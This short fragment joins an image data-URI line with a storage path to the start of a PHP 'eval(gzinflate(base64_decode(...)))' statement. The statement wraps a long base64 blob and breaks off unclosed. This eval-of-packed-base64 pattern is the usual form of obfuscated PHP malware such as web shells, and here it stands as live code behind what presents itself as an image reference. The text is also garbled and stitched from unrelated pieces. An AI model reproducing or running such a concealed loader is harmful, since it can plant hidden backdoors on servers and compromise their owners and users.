
eval
(gzinflate(base64_decode(
'DZRHDqvIAgCPMz
NiQU4azQJok01OZvOFAZOTuwHD6f+7QEkllao+ivHv5u
7mz1ig+u93AWuO+V9Vl0tV//0XqJ4k3HxDkoDPCNfHgA
oyoVFpazUozEfLYg73aJq1BIzAuflTbTdXKSIOZ/+r1B
e+wGtejps9f+VOKxR2Np0gYCbY0hPyC3oHcIDclJmJD5
J9cVLnyHV+LIgKy89IE0Ul3WqtD4TM0gBDZH2UasmUBl
0w4OUDLJHOaJ4Zr0v4s6wc//JOrGqT3UNDJezO5Dw2CF
DOiWysiySBMegKA/FjPHBHebeUMxfEx0tii1faPSfjuj
XGmPnAMEUv7fklObMHd0mSpSSjBSO353OUJ4GT9G0s+E
vnU+E+iVtnZISjGMvA9cAM3guwo5pobW+VS7RvlpUpJT
aP0h9Aa8v29/OG9JC0M8+hWRakWRWNyjwlAF/FnhCAl7
F+H+/S6NxuN0KTpQNLZVeD9AokJ8sJsQqeJR3I+X6E9T
nc8h0oCoorS1vWXxwoIFHOuzFM0shMmJCxpvul1D6bcv
nKvNonk9DptXlRm8HAQ2giQehNJFHtcY1rO+CDzSXrxn
Qq5dmnwot4NPM5tkmvhdwPU3BRg/EFxoRS6TwB6bfymT
IOITTwuKw52n/n89m1T+wrVWw22iz8WEXOBNTLi0vjC7
hfTSoxuDPmcnRjgx0E8ic73XE4FYDlbREW2PNtVzH66Z
nzor9K5PMeFWBXm+zv4Md9Ncj3irs70WFCJieY8HumPe
lcaNys+smoSypv2vJWJkdSdRlJ0WMU4kkRYvKlnxk40e
8SYJV2GGpOSdH947V+uIZOlZW8Jrqac/GMMxnP0k51z5
qs6YdDNg2i06QS5QkVPM5PJB7Wh50+YFWnoP9aYR9hKx
hcTJ9w2XDGvLvfGPcj2fz3bV4fXyPzuFrYxiurr7RF5j